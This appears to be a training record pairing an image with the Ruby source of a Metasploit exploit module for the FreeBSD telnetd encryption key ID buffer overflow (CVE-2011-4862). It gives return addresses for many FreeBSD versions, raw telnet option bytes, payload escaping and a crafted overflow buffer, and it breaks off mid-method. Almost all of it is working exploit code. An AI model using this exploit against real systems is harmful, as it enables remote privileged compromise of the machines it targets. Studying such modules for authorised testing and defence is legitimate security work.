<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# $Id: $
##

##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##


require 'msf/core'


class Metasploit3 < Msf::Exploit::Remote
	Rank = GreatRanking

	include Msf::Exploit::Remote::Telnet
	include Msf::Exploit::BruteTargets

	def initialize(info = {})
		super(update_info(info,
			'Name'           => 'FreeBSD Telnet Service Encryption Key ID Buffer Overflow',
			'Description'    => %q{
					This module exploits a buffer overflow in the encryption option handler of the
				FreeBSD telnet service.
				},
			'Author'         => [ 'Jaime Penalba Estebanez <jpenalbae[at]gmail.com>', 'Brandon Perry <bperry.volatile[at]gmail.com>', 'Dan Rosenberg', 'hdm' ],
			'License'        => MSF_LICENSE,
			'References'     =>
				[
					['CVE', '2011-4862'],
					['OSVDB', '78020'],
					['BID', '51182'],
					['EDB', 18280]
				],
			'Privileged'     => true,
			'Platform'       => 'bsd',
			'Payload'        =>
				{
					'Space'       => 128,
					'BadChars'    => "\x00",
				},

			'Targets'        =>
				[
					[ 'Automatic',  { } ],
					[ 'FreeBSD 8.2',         { 'Ret' => 0x0804a8a9 } ], # call edx
					[ 'FreeBSD 8.1',         { 'Ret' => 0x0804a889 } ], # call edx
					[ 'FreeBSD 8.0',         { 'Ret' => 0x0804a869 } ], # call edx
					[ 'FreeBSD 7.3/7.4',     { 'Ret' => 0x08057bd0 } ], # call edx
					[ 'FreeBSD 7.0/7.1/7.2', { 'Ret' => 0x0804c4e0 } ], # call edx
					[ 'FreeBSD 6.3/6.4',     { 'Ret' => 0x0804a5b4 } ], # call edx
					[ 'FreeBSD 6.0/6.1/6.2', { 'Ret' => 0x08052925 } ], # call edx
					[ 'FreeBSD 5.5',         { 'Ret' => 0x0804cf31 } ], # call edx
					# [ 'FreeBSD 5.4',         { 'Ret' => 0x08050006 } ] # Version 5.4 does not seem to be exploitable (the crypto() function is not called)
					[ 'FreeBSD 5.3',         { 'Ret' => 0x8059730 } ], # direct return
					# Versions 5.2 and below do not support encyption
				],
			'DefaultTarget'  => 0,
			'DisclosureDate' => 'Dec 23 2011'))
	end

	def exploit_target(t)

		connect
		banner_sanitized = Rex::Text.to_hex_ascii(banner.to_s)
		vprint_status(banner_sanitized)

		enc_init      = "\xff\xfa\x26\x00\x01\x01\x12\x13\x14\x15\x16\x17\x18\x19\xff\xf0"
		enc_keyid     = "\xff\xfa\x26\x07"
		end_suboption = "\xff\xf0"

		# Telnet protocol requires 0xff to be escaped with another
		penc = payload.encoded.gsub("\xff", "\xff\xff")

		key_id = Rex::Text.rand_text_alphanumeric(400)
		key_id[ 0, 2] = "\xeb\x76"
		key_id[72, 4] = [ t['Ret'] - 20 ].pack("V")
		key_id[76, 4] = [ t['Ret'] ].pack("V")

		# Some of these bytes can get mangled, jump over them</code> 